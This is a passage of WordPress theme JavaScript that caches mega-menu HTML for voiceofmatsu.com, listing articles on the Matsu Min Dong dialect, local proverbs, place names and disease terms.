                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/he-yi-shui-xian-sheng-he-ying-1.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-ba\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8b\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\">\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-100x70.jpg 100w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-696x479.jpg 696w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-1068x734.jpg 1068w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-611x420.jpg 611w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404.jpg 1092w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\">\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%be%9e%e5%8d%97%e7%ab%bf%e7%9a%84%e3%80%8c%e6%b4%a5%e6%b2%99%e3%80%8d%e8%aa%aa%e5%88%b0%e3%80%8c%e8%a8%8e%e6%b2%b0%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%be%9e%e5%8d%97%e7%ab%bf%e7%9a%84%e3%80%8c%e6%b4%a5%e6%b2%99%e3%80%8d%e8%aa%aa%e5%88%b0%e3%80%8c%e8%a8%8e%e6%b2%b0%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\">\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e5%b2%a9%e7%9f%b3%e5%92%8c%e5%b3%b6%e7%a4%81%e7%9a%84%e5%b0%88%e5%90%8d%e5%8f%8a%e6%95%85%e4%ba%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-02-21_522420-.jpg\"   alt=\"\u9ec3\u5b98\u5dbc(\u520a\u982d)\" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e5%b2%a9%e7%9f%b3%e5%92%8c%e5%b3%b6%e7%a4%81%e7%9a%84%e5%b0%88%e5%90%8d%e5%8f%8a%e6%95%85%e4%ba%8b\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\">\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\">\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" 